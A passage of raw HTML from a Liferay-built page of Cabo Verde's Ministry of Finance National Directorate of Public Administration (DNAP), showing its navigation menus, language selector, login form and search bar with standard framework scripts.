id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="165426" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="165431" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Regimes e Vínculos </a> </li> <li id="165449" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentação </a> </li> <li id="165457" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Informação </a> </li> </ul> <ul id="165426-submenu" class="mf-mobile-submenu-list"> <li id="165427" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/missao-e-atribuicoes" class="mf-link">Missão e Atribuições</a> <li id="165428" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="165429" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/dirigentes" class="mf-link">Dirigentes</a> <li id="165430" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/vis%C3%A3o" class="mf-link">Visão</a> </ul> <ul id="165431-submenu" class="mf-mobile-submenu-list"> <li id="165432" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Ingresso e Estágio Probatório</a> <li id="165433" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/carreira" class="mf-link">Regime de Carreira</a> <li id="165435" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/pessoal-dirigente" class="mf-link">Pessoal Dirigente</a> <li id="165434" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/concurso-para-est%C3%A1gios" class="mf-link">Estágios Profissionais</a> <li id="165436" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/emprego" class="mf-link">Regime de Emprego</a> </ul> <ul id="165449-submenu" class="mf-mobile-submenu-list"> <li id="165451" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos" class="mf-link">Documentos Técnicos</a> <li id="165456" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es" class="mf-link">Circulares/Diretivas/Orientações</a> <li id="165452" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos" class="mf-link">Formulários Técnicos</a> <li id="165450" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" class="mf-link">Legislações</a> </ul> <ul id="165457-submenu" class="mf-mobile-submenu-list"> <li id="170323" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/destaques" class="mf-link">Notícias</a> <li id="165459" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/contatos" class="mf-link">Contatos</a> <li id="165458" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/eventos" class="mf-link">Eventos</a> <li id="165460" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-fotos" class="mf-link">Galeria de Fotos</a> <li id="165461" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-videos" class="mf-link">Galeria de Videos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=92301&amp;redirect=%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F2603456" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768548025394"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnap" title="Ir para Direção Nacional Administração Pública"> <img alt="Direção Nacional Administração Pública" height="157" src="/image/layout_set_logo?img_id=1485362&amp;t=1768525287151" width="426" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direção Nacional da Administração Pública (DNAP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/missao-e-atribuicoes"> <span class="title">Missão e Atribuições</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP tem por missão estudar, propor, planear, executar e avaliar as políticas públicas nos domínios da boa gestão, desenvolvimento e qualificação...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/vis%C3%A3o"> <span class="title">Visão</span> <!-- if 6--> <!-- list 6--> <div class="description">O que queremos fazer ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP integra o Serviço de Recursos Humanos e Emprego Público (SRH), o Serviço da Segurança Social (SSS), o Serviço dos Sistemas de Informação, Documentação e Conhecimento da Administração Pública (SSIDCAP)...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="https://portondinosilhas.gov.cv" target="_blank"><span class="title more-links">Porton di Nos Ilha <i class="fa icon-link"></i></span></a> <a href="http://www.inps.cv/" target="_blank"><span class="title more-links">Instituto Nacional de Providência Social <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Regime e Vínculos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Ciclo de Vida do Funcionário da Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Ingresso e Estágio Probatório</span> <!-- if 6--> <!-- list 6--> <div class="description">O ingresso na função pública para funções em regime de carreira e emprego pode ser condicionado à frequência com aproveitamento de estágio probatório …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Estágios Profissionais (PEPAP)</span> <!-- if 6--> <!-- list 6--> <div class="description">Estágios profissionais visam contribuir para inserção dos jovens na vida ativa, complementando uma formação pré-existente …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/carreira"> <span class="title">Regime de Carreira</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por nomeação, no regime de carreira …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/emprego"> <span class="title">Regime de Emprego</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por contrato, no regime de emprego …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pessoal-dirigente"> <span class="title">Pessoal Dirigente</span> <!-- if 6--> <!-- list 6--> <div class="description">…</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Newsletter <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Outro apoio e informação <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentação / Legislação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Documentos e Recursos de Apoio</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos"> <span class="title">Documentos Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Minutas, modelos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos"> <span class="title">Formulários Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Descricao de circulares diretivas...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es"> <span class="title">Circulares / Diretivas / Orientações</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Publicações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es"> <span class="title">Legislação</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Legislações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Publicações</span> <!-- if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Minutas e modelos ...</span> <!-- if 6--> <!-- list 6--> <div class="description">Texto Minutas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Informação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Toda Informação sobre Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/destaques"> <span class="title">Notícias</span> <!-- if 6--> <!-- list 6--> <div class="description">Confira todas as notícias e novidades sobre as atividades da DNAP e sobre Administração Pública cabo-verdiana …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-fotos"> <span class="title">Galeria de Fotos</span> <!-- if 6--> <!-- list 6--> <div class="description">Imagens disponibilizadas pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/contatos"> <span class="title">Contactos</span> <!-- if 6--> <!-- list 6--> <div class="description">Contacte-nos através de um formulário online. Em alternativa, dirija-se ao nosso balcão de atendimento e diga-nos como podemos ajudar ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-videos"> <span class="title">Galeria de Videos</span> <!-- if 6--> <!-- list 6--> <div class="description">Vídeos disponibilizados pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/eventos"> <span class="title">Eventos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aqui pode consultar os eventos em que a DNAP vai participar ou organizar, para além de poder consultar também a calendarização das publicações e das atualizações ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Úteis</h4> <section class="link-box"> <div class="col-md-12"> </div> </section> </div> <!-- if 3--> </div> </div> </div> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnap//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnap/search" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1768548025401"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_xayb" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="nlxy" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"nlxy","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#nlxy"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("nlxy",new Component.default(context,"#nlxy"),destroyConfig);else Liferay.component("nlxy",new Component.default(context),destroyConfig)});else if(false)Liferay.component("nlxy",new Component.default(context,"#nlxy"),destroyConfig);else Liferay.component("nlxy",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Legislações - Direção Nacional Administração Pública</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnap" > <div class="entry"> Direção Nacional Administração Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" > <div class="entry"> Legislações </div> </a> </li> <li class="" > <a 